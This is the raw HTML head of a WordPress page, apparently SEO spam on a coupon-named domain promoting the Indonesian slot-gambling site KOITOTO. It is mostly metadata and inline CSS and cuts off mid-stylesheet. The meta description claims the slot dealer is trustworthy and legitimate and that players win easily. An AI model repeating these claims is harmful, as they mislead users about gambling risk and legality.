

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/
body_size: 16786
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya dan Sah di Indonesia Malinau Selatan Hulu - Verabradleycouponcodenow</title>
	<link rel="canonical" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya dan Sah di Indonesia Malinau Selatan Hulu - Verabradleycouponcodenow" />
	<meta property="og:description" content="Siapa sich yang tidak mengenal dengan bandar slots sebab memang cuman di web-site ini siapa saja bisa peroleh keuntungan yang banyak. Bahkan juga di bandar ini juga terdapat beberapa provider dan games gacor yang membuat siapa saja gampang menang main didalamnya. Buat Anda yang terpikat masuk serta main di bandar slots pastinya dapat merasai bagaimana &hellip; Continue reading &quot;KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya dan Sah di Indonesia Malinau Selatan Hulu&quot;" />
	<meta property="og:url" content="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/" />
	<meta property="og:site_name" content="Verabradleycouponcodenow" />
	<meta property="article:published_time" content="2023-01-08T12:57:59+00:00" />
	<meta property="og:image" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/#article","isPartOf":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/"},"author":{"name":"admin","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"headline":"KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya dan Sah di Indonesia Malinau Selatan Hulu","datePublished":"2023-01-08T12:57:59+00:00","mainEntityOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/"},"wordCount":1952,"commentCount":0,"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/","url":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/","name":"KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya dan Sah di Indonesia Malinau Selatan Hulu - Verabradleycouponcodenow","isPartOf":{"@id":"https://verabradleycouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/#primaryimage"},"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T12:57:59+00:00","author":{"@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"breadcrumb":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/#primaryimage","url":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://verabradleycouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya dan Sah di Indonesia Malinau Selatan Hulu"}]},{"@type":"WebSite","@id":"https://verabradleycouponcodenow.com/#website","url":"https://verabradleycouponcodenow.com/","name":"Verabradleycouponcodenow","description":"Rahasia Menang Besar di Judi Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://verabradleycouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://verabradleycouponcodenow.com"],"url":"https://verabradleycouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; Feed" href="https://verabradleycouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-malinau-selatan-hulu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: 